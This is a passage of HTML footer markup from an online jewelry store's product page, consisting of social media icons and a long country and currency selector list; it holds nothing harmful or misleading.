  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.tiktok.com/@felixzdesigns" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                </a>
              </li></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/glitter-druzy-oval-earring" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AF">
                      Afghanistan (AFN ؋)
                    </option><option value="AX">
                      Åland Islands (EUR €)
                    </option><option value="AL">
                      Albania (ALL L)
                    </option><option value="DZ">
                      Algeria (DZD د.ج)
                    </option><option value="AD">
                      Andorra (EUR €)
                    </option><option value="AO">
                      Angola (USD $)
                    </option><option value="AI">
                      Anguilla (XCD $)
                    </option><option value="AG">
                      Antigua &amp; Barbuda (XCD $)
                    </option><option value="AR">
                      Argentina (USD $)
                    </option><option value="AM">
                      Armenia (AMD դր.)
                    </option><option value="AW">
                      Aruba (AWG ƒ)
                    </option><option value="AC">
                      Ascension Island (SHP £)
                    </option><option value="AU">
                      Australia (AUD $)
                    </option><option value="AT">
                      Austria (EUR €)
                    </option><option value="AZ">
                      Azerbaijan (AZN ₼)
                    </option><option value="BS">
                      Bahamas (BSD $)
                    </option><option value="BH">
                      Bahrain (USD $)
                    </option><option value="BD">
                      Bangladesh (BDT ৳)
                    </option><option value="BB">
                      Barbados (BBD $)
                    </option><option value="BY">
                      Belarus (USD $)
                    </option><option value="BE">
                      Belgium (EUR €)
                    </option><option value="BZ">
                      Belize (BZD $)
                    </option><option value="BJ">
                      Benin (XOF Fr)
                    </option><option value="BM">
                      Bermuda (USD $)
                    </option><option value="BT">
                      Bhutan (USD $)
                    </option><option value="BO">
                      Bolivia (BOB Bs.)
                    </option><option value="BA">
                      Bosnia &amp; Herzegovina (BAM КМ)
                    </option><option value="BW">
                      Botswana (BWP P)
                    </option><option value="BR">
                      Brazil (USD $)
                    </option><option value="IO">
                      British Indian Ocean Territory (USD $)
                    </option><option value="VG">
                      British Virgin Islands (USD $)
                    </option><option value="BN">
                      Brunei (BND $)
                    </option><option value="BG">
                      Bulgaria (EUR €)
                    </option><option value="BF">
                      Burkina Faso (XOF Fr)
                    </option><option value="BI">
                      Burundi (BIF Fr)
                    </option><option value="KH">
                      Cambodia (KHR ៛)
                    </option><option value="CM">
                      Cameroon (XAF CFA)
                    </option><option value="CA">
                      Canada (CAD $)
                    </option><option value="CV">
                      Cape Verde (CVE $)
                    </option><option value="BQ">
                      Caribbean Netherlands (USD $)
                    </option><option value="KY">
                      Cayman Islands (KYD $)
                    </option><option value="CF">
                      Central African Republic (XAF CFA)
                    </option><option value="TD">
                      Chad (XAF CFA)
                    </option><option value="CL">
                      Chile (USD $)
                    </option><option value="CN">
                      China (CNY ¥)
                    </option><option value="CX">
                      Christmas Island (AUD $)
                    </option><option value="CC">
                      Cocos (Keeling) Islands (AUD $)
                    </option><option value="CO">
                      Colombia (USD $)
                    </option><option value="KM">
                      Comoros (KMF Fr)
                    </option><option value="CG">
                      Congo - Brazzaville (XAF CFA)
                    </option><option value="CD">
                      Congo - Kinshasa (CDF Fr)
                    </option><option value="CK">
                      Cook Islands (NZD $)
                    </option><option value="CR">
                      Costa Rica (CRC ₡)
                    </option><option value="CI">
                      Côte d’Ivoire (XOF Fr)
                    </option><option value="HR">
                      Croatia (EUR €)
                    </option><option value="CW">
                      Curaçao (ANG ƒ)
                    </option><option value="CY">
                      Cyprus (EUR €)
                    </option><option value="CZ">
                      Czechia (CZK Kč)
                    </option><option value="DK">
                      Denmark (DKK kr.)
                    </option><option value="DJ">
                      Djibouti (DJF Fdj)
                    </option><option value="DM">
                      Dominica (XCD $)
                    </option><option value="DO">
                      Dominican Republic (DOP $)
                    </option><option value="EC">
                      Ecuador (USD $)
                    </option><option value="EG">
                      Egypt (EGP ج.م)
                    </option><option value="SV">
                      El Salvador (USD $)
                    </option><option value="GQ">
                      Equatorial Guinea (XAF CFA)
                    </option><option value="ER">
                      Eritrea (USD $)
                    </option><option value="EE">
                      Estonia (EUR €)
                    </option><option value="SZ">
                      Eswatini (USD $)
                    </option><option value="ET">
                      Ethiopia (ETB Br)
                    </option><option value="FK">
                      Falkland Islands (FKP £)
                    </option><option value="FO">
                      Faroe Islands (DKK kr.)
                    </option><option value="FJ">
                      Fiji (FJD $)
                    </option><option value="FI">
                      Finland (EUR €)
                    </option><option value="FR">
                      France (EUR €)
                    </option><option value="GF">
                      French Guiana (EUR €)
                    </option><option value="PF">
                      French Polynesia (XPF Fr)
                    </option><option value="TF">
                      French Southern Territories (EUR €)
                    </option><option value="GA">
                      Gabon (XOF Fr)
                    </option><option value="GM">
                      Gambia (GMD D)
                    </option><option value="GE">
                      Georgia (USD $)
                    </option><option value="DE">
                      Germany (EUR €)
                    </option><option value="GH">
                      Ghana (USD $)
                    </option><option value="GI">
                      Gibraltar (GBP £)
                    </option><option value="GR">
                      Greece (EUR €)
                    </option><option value="GL">
                      Greenland (DKK kr.)
                    </option><option value="GD">
                      Grenada (XCD $)
                    </option><option value="GP">
                      Guadeloupe (EUR €)
                    </option><option value="GT">
                      Guatemala (GTQ Q)
                    </option><option value="GG">
                      Guernsey (GBP £)
                    </option><option value="GN">
                      Guinea (GNF Fr)
                    </option><option value="GW">
                      Guinea-Bissau (XOF Fr)
                    </option><option value="GY">
                      Guyana (GYD $)
                    </option><option value="HT">
                      Haiti (USD $)
                    </option><option value="HN">
                      Honduras (HNL L)
                    </option><option value="HK">
                      Hong Kong SAR (HKD $)
                    </option><option value="HU">
                      Hungary (HUF Ft)
                    </option><option value="IS">
                      Iceland (ISK kr)
                    </option><option value="IN">
                      India (INR ₹)
                    </option><option value="ID">
                      Indonesia (IDR Rp)
                    </option><option value="IQ">
                      Iraq (USD $)
                    </option><option value="IE">
                      Ireland (EUR €)
                    </option><option value="IM">
                      Isle of Man (GBP £)
                    </option><option value="IL">
                      Israel (ILS ₪)
                    </option><option value="IT">
                      Italy (EUR €)
                    </option><option value="JM">
                      Jamaica (JMD $)
                    </option><option value="JP">
                      Japan (JPY ¥)
                    </option><option value="JE">
                      Jersey (USD $)
                    </option><option value="JO">
                      Jordan (USD $)
                    </option><option value="KZ">
                      Kazakhstan (KZT ₸)
                    </option><option value="KE">
                      Kenya (KES KSh)
                    </option><option value="KI">
                      Kiribati (USD $)
                    </option><option value="XK">
                      Kosovo (EUR €)
                    </option><option value="KW">
                      Kuwait (USD $)
                    </option><option value="KG">
                      Kyrgyzstan (KGS som)
                    </option><option value="LA">
                      Laos (LAK ₭)
                    </option><option value="LV">
                      Latvia (EUR €)
                    </option><option value="LB">
                      Lebanon (LBP ل.ل)
                    </option><option value="LS">
                      Lesotho (USD $)
                    </option><option value="LR">
                      Liberia (USD $)
                    </option><option value="LY">
                      Libya (USD $)
                    </option><option value="LI">
                      Liechtenstein (CHF CHF)
                    </option><option value="LT">
                      Lithuania (EUR €)
                    </option><option value="LU">
                      Luxembourg (EUR €)
                    </option><option value="MO">
                      Macao SAR (MOP P)
                    </option><option value="MG">
                      Madagascar (USD $)
                    </option><option value="MW">
                      Malawi (MWK MK)
                    </option><option value="MY">
                      Malaysia (MYR RM)
                    </option><option value="MV">
                      Maldives (MVR MVR)
                    </option><option value="ML">
                      Mali (XOF Fr)
                    </option><option value="MT">
                      Malta (EUR €)
                    </option><option value="MQ">
                      Martinique (EUR €)
                    </option><option value="MR">
                      Mauritania (USD $)
                    </option><option value="MU">
                      Mauritius (MUR ₨)
                    </option><option value="YT">
                      Mayotte (EUR €)
                    </option><option value="MX">
                      Mexico (USD $)
                    </option><option value="MD">
                      Moldova (MDL L)
                    </option><option value="MC">
                      Monaco (EUR €)
                    </option><option value="MN">
                      Mongolia (MNT ₮)
                    </option><option value="ME">
                      Montenegro (EUR €)
                    </option><option value="MS">
                      Montserrat (XCD $)
                    </option><option value="MA">
                      Morocco (MAD د.م.)
                    </option><option value="MZ">
                      Mozambique (USD $)
                    </option><option value="MM">
                      Myanmar (Burma) (MMK K)
                    </option><option value="NA">
                      Namibia (USD $)
                    </option><option value="NR">
                      Nauru (AUD $)
                    </option><option value="NP">
                      Nepal (NPR Rs.)
                    </option><option value="NL">
                      Netherlands (EUR €)
                    </option><option value="NC">
                      New Caledonia (XPF Fr)
                    </option><option value="NZ">
                      New Zealand (NZD $)
                    </option><option value="NI">
                      Nicaragua (NIO C$)
                    </option><option value="NE">
                      Niger (XOF Fr)
                    </option><option value="NG">
                      Nigeria (NGN ₦)
                    </option><option value="NU">
                      Niue (NZD $)
                    </option><option value="NF">
                      Norfolk Island (AUD $)
                    </option><option value="MK">
                      North Macedonia (MKD ден)
                    </option><option value="NO">
                      Norway (USD $)
                    </option><option value="OM">
                      Oman (USD $)
                    </option><option value="PK">
                      Pakistan (PKR ₨)
                    </option><option value="PS">
                      Palestinian Territories (ILS ₪)
                    </option><option value="PA">
                      Panama (USD $)
                    </option><option value="PG">
                      Papua New Guinea (PGK K)
                    </option><option value="PY">
                      Paraguay (PYG ₲)
                    </option><option value="PE">
                      Peru (PEN S/)
                    </option><option value="PH">
                      Philippines (PHP ₱)
                    </option><option value="PN">
                      Pitcairn Islands (NZD $)
                    </option><option value="PL">
                      Poland (PLN zł)
                    </option><option value="PT">
                      Portugal (EUR €)
                    </option><option value="QA">
                      Qatar (QAR ر.ق)
                    </option><option value="RE">
                      Réunion (EUR €)
                    </option><option value="RO">
                      Romania (RON Lei)
                    </option><option value="RU">
                      Russia (USD $)
                    </option><option value="RW">
                      Rwanda (RWF FRw)
                    </option><option value="WS">
                      Samoa (WST T)
                    </option><option value="SM">
                      San Marino (EUR €)
                    </option><option value="ST">
                      São Tomé &amp; Príncipe (STD Db)
                    </option><option value="SA">
                      Saudi Arabia (SAR ر.س)
                    </option><option value="SN">
                      Senegal (XOF Fr)
                    </option><option value="RS">
                      Serbia (RSD РСД)
                    </option><option value="SC">
                      Seychelles (USD $)
                    </option><option value="SL">
                      Sierra Leone (SLL Le)
                    </option><option value="SG">
                      Singapore (SGD $)
                    </option><option value="SX">
                      Sint Maarten (ANG ƒ)
                    </option><option value="SK">
                      Slovakia (EUR €)
                    </option><option value="SI">
                      Slovenia (EUR €)
                    </option><option value="SB">
                      Solomon Islands (SBD $)
                    </option><option value="SO">
                      Somalia (USD $)
                    </option><option value="ZA">
                      South Africa (USD $)
                    </option><option value="GS">
                      South Georgia &amp; South Sandwich Islands (GBP £)
                    </option><option value="KR">
                      South Korea (KRW ₩)
                    </option><option value="SS">
                      South Sudan (USD $)
                    </option><option value="ES">
                      Spain (EUR €)
                    </option><option value="LK">
                      Sri Lanka (LKR ₨)
                    </option><option value="BL">
                      St. Barthélemy (EUR €)
                    </option><option value="SH">
                      St. Helena (SHP £)
                    </option><option value="KN">
                      St. Kitts &amp; Nevis (XCD $)
                    </option><option value="LC">
                      St. Lucia (XCD $)
                    </option><option value="MF">
                      St. Martin (EUR €)
                    </option><option value="PM">
                      St. Pierre &amp; Miquelon (EUR €)
                    </option><option value="VC">
                      St. Vincent &amp; Grenadines (XCD $)
                    </option><option value="SD">
                      Sudan (USD $)
                    </option><option value="SR">
                      Suriname (USD $)
                    </option><option value="SJ">
                      Svalbard &amp; Jan Mayen (USD $)
                    </option><option value="SE">
                      Sweden (SEK kr)
                    </option><option value="CH">
                      Switzerland (CHF CHF)
                    </option><option value="TW">
                      Taiwan (TWD $)
                    </option><option value="TJ">
                      Tajikistan (TJS ЅМ)
                    </option><option value="TZ">
                      Tanzania (TZS Sh)
                    </option><option value="TH">
                      Thailand (THB ฿)
                    </option><option value="TL">
                      Timor-Leste (USD $)
                    </option><option value="TG">
                      Togo (XOF Fr)
                    </option><option value="TK">
                      Tokelau (NZD $)
                    </option><option value="TO">
                      Tonga (TOP T$)
                    </option><option value="TT">
                      Trinidad &amp; Tobago (TTD $)
                    </option><option value="TA">
                      Tristan da Cunha (GBP £)
                    </option><option value="TN">
                      Tunisia (USD $)
                    </option><option value="TR">
                      Türkiye (USD $)
                    </option><option value="TM">
                      Turkmenistan (USD $)
                    </option><option value="TC">
                      Turks &amp; Caicos Islands (USD $)
                    </option><option value="TV">
                      Tuvalu (AUD $)
                    </option><option value="UM">
                      U.S. Outlying Islands (USD $)
                    </option><option value="UG">
                      Uganda (UGX USh)
                    </option><option value="UA">
                      Ukraine (UAH ₴)
                    </option><option value="AE">
                      United Arab Emirates (AED د.إ)
                    </option><option value="GB">
                      United Kingdom (GBP £)
                    </option><option value="US" selected>
                      United States (USD $)
                    </option><option value="UY">
                      Uruguay (UYU $U)
                    </option><option value="UZ">
                      Uzbekistan (UZS so'm)
                    </option><option value="VU">
                      Vanuatu (VUV Vt)
                    </option><option value="VA">
                      Vatican City (EUR €)
                    </option><option value="VE">
                      Venezuela (USD $)
                    </option><option value="VN">
                      Vietnam (VND ₫)
                    </option><option value="WF">
                      Wallis &amp; Futuna (XPF Fr)
                    </option><option value="EH">
                      Western Sahara (MAD د.م.)
                    </option><option value="YE">
                      Yemen (YER ﷼)
                    </option><option value="ZM">
                      Zambia (USD $)
                    </option><option value="ZW">
                      Zimbabwe (USD $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/glitter-druzy-oval-earring" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    United States (USD $)
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AF">
                            Afghanistan <span class="localization-form__currency">(AFN ؋)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AX">
                            Åland Islands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AL">
                            Albania <span class="localization-form__currency">(ALL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DZ">
                            Algeria <span class="localization-form__currency">(DZD د.ج)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AD">
                            Andorra <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AO">
                            Angola <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AI">
                            Anguilla <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AG">
                            Antigua &amp; Barbuda <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AR">
                            Argentina <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AM">
                            Armenia <span class="localization-form__currency">(AMD դր.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AW">
                            Aruba <span class="localization-form__currency">(AWG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AC">
                            Ascension Island <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AU">
                            Australia <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AT">
                            Austria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AZ">
                            Azerbaijan <span class="localization-form__currency">(AZN ₼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BS">
                            Bahamas <span class="localization-form__currency">(BSD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BH">
                            Bahrain <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BD">
                            Bangladesh <span class="localization-form__currency">(BDT ৳)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BB">
                            Barbados <span class="localization-form__currency">(BBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BY">
                            Belarus <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BE">
                            Belgium <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BZ">
                            Belize <span class="localization-form__currency">(BZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BJ">
                            Benin <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BM">
                            Bermuda <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BT">
                            Bhutan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BO">
                            Bolivia <span class="localization-form__currency">(BOB Bs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BA">
                            Bosnia &amp; Herzegovina <span class="localization-form__currency">(BAM КМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BW">
                            Botswana <span class="localization-form__currency">(BWP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BR">
                            Brazil <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IO">
                            British Indian Ocean Territory <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VG">
                            British Virgin Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BN">
                            Brunei <span class="localization-form__currency">(BND $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BG">
                            Bulgaria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BF">
                            Burkina Faso <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BI">
                            Burundi <span class="localization-form__currency">(BIF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KH">
                            Cambodia <span class="localization-form__currency">(KHR ៛)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CM">
                            Cameroon <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CA">
                            Canada <span class="localization-form__currency">(CAD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CV">
                            Cape Verde <span class="localization-form__currency">(CVE $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BQ">
                            Caribbean Netherlands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KY">
                            Cayman Islands <span class="localization-form__currency">(KYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CF">
                            Central African Republic <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TD">
                            Chad <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CL">
                            Chile <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CN">
                            China <span class="localization-form__currency">(CNY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CX">
                            Christmas Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CC">
                            Cocos (Keeling) Islands <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CO">
                            Colombia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KM">
                            Comoros <span class="localization-form__currency">(KMF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CG">
                            Congo - Brazzaville <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CD">
                            Congo - Kinshasa <span class="localization-form__currency">(CDF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CK">
                            Cook Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CR">
                            Costa Rica <span class="localization-form__currency">(CRC ₡)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CI">
                            Côte d’Ivoire <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HR">
                            Croatia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CW">
                            Curaçao <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CY">
                            Cyprus <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CZ">
                            Czechia <span class="localization-form__currency">(CZK Kč)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DK">
                            Denmark <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DJ">
                            Djibouti <span class="localization-form__currency">(DJF Fdj)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DM">
                            Dominica <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DO">
                            Dominican Republic <span class="localization-form__currency">(DOP $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EC">
                            Ecuador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
